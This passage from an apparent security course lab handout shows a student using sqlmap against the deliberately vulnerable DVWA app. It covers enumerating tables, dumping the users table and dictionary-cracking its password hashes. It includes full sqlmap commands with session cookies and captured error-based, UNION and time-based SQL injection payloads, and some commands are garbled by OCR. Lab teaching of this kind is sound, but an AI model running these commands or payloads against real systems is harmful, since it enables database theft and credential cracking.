

- 2. Review Results: Obtain a list of all databases
	- o **Notes(FYI):**
		- 1. Notice that sqlmap supplies a list of available databases.



## **Section 13: Obtain "dvwa" tables and contents**

- 1. Obtain "dvwa" tables and contents
	- o **Notes(FYI):**
		- 1. Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
		- 2. Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.
	- o **Instructions:**
		- 1. ./sqlmap.py -u
			- $"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&$subm$ --cookie="PHPSESSID=lpb5q4uss9kp70p8jccjeks621; security=] dvwa --tables
				- -u, Target URL
				- --cookie, HTTP Cookie header
				- -D, Specify Database
				- --tables, List Database Tables



- 2. Viewing "dvwa" tables and content results
	- o **Notes(FYI):**
		- 1. Notice sqlmap listed two tables: guestbook and users.



- 3. Obtain columns for table dvwa.users
	- o **Instructions:**

- 1. ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 dvwa -T users --columns
	- -u, Target URL
	- --cookie, HTTP Cookie header
	- -D, Specify Database
	- -T, Specify the Database Table
	- --columns, List the Columns of the Database Table.



- 4. Viewing Results: columns for table dvwa.users
	- o **Notes(FYI):**

o

1. Notice that there are both a user and password columns in dvwa.users table.



- 5. Obtain Users and their Passwords from table dvwa.users (Part 1) o **Instructions:**
	- 1. ./sqlmap.py -u

 $"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&\text{Subn}$ --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 dvwa -T users -C user,password --dump

- -u, Target URL
- --cookie, HTTP Cookie header
- -D, Specify Database
- -C, List user and password columns
- --dump, Dump table contents



- 6. Obtain Users and their Passwords from table dvwa.users (Part 2) o **Instructions:**
	- 1. Do you want to use the LIKE operator? Y
	- 2. Recognize possible HASH values? Y

- 3. What's the dictionary location? <Press Enter>
- 4. Use common password suffixes? y

```
BackTrackSR1 - VMware Player Eile - Virtual Machine - Help -
                                                                                                          as r
    Applications Places System
                                                                            □ IS Wed Apr 18, 12:20 PM
    × × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 1667 FROM(SELECT COUNT(*), CONCAT(CHAR(58,104,99,97,58), (SELECT (CASE WH
N (1667=1667) THEN 1 ELSE 0 END)), CHAR(58,121,108,100,58), FLOOR(RAND(0)*2))x FROM INFORMATION SCHEMA.C
ARACTER SETS GROUP BY x)a) AND 'rwtT'='rwtT&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns<br>Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,104,99,97,58),IFNULL(CAST(CHAR(89,81,112,107,90,113
118,67,113,122) AS CHAR),CHAR(32)),CHAR(58,121,108,100,58)), NULL# AND 'ymSn'='ymSn&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'hpja'='hpja&Submit=Submit
[12:17:16] [INFO] manual usage of GET payloads requires url encoding
[12:17:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
do you want to use LIKE operator to retrieve column names similar to the ones provided with the -C opt
on? [Y/n] Y
[12:18:00] [INFO] fetching columns LIKE 'user, password' for table 'users' on database 'dvwa'
[12:18:00] [INFO] fetching column(s) 'password, user id, user' entries for table 'users' on database '
wwa
recognized possible password hash values. do you want to use dictionary attack on retrieved table item
? [Y/n/q] Y
[12:18:14] [INFO] using hash method: 'md5_generic_passwd'<br>what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[12:18:22] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
                                                                                 Ed [roo Click to
T E root@bt:... D Damn Vu... E example... [ [root@bt...
                                                                  Untitled...
To direct input to this virtual machine, press Ctrl+G.
                                                                                 BECHEL
                                                                                                    vmware
```
7. Review Results: Users and their Passwords from table dvwa.users o **Notes(FYI):**

o

1. Notice how sqlmap nicely displays passwords for each user.



## **Section 14: Proof of Lab Using John the Ripper**

1. Proof of Lab

- 1. Bring up a new terminal, see (Section 7, Step 1)
- 2. cd /pentest/database/sqlmap
- 3. find output/\* -print | xargs  $ls -l$
- 4. date
- 5. echo "Your Name"
	- Replace the string "Your Name" with your actual name.
	- e.g., echo "John Gray"
- Proof of Lab Instructions:
	- 1. Do a <PrtScn>
	- 2. Paste into a word document
	- 3. Upload to Moodle

```
BackTrack5R1 - VMware Player Eile - Virtual Machine - Help -
                                                                                                    ωđ
                                                                                                  ⊥
   Applications Places System
                                                                       d Exit Wed Apr 18, 3:10 PM
 △ ∨ × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
root@bt:/# cd /pentest/database/sqlmap/
